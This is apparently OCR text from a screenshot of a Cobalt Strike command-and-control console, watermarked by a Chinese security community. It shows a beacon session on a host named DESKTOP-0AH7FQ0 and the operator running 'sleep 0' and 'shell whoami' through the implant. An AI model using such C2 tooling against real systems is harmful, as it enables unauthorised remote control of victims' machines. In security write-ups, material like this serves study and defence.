 Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
169 https_127.0.0.1_9999_7777 admin DESKTOP-0AH7FQ0 beacon.exe 1600 x86 81ms
Event Log X Beacon 169.254.205.28@1600 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
\admin
先知社区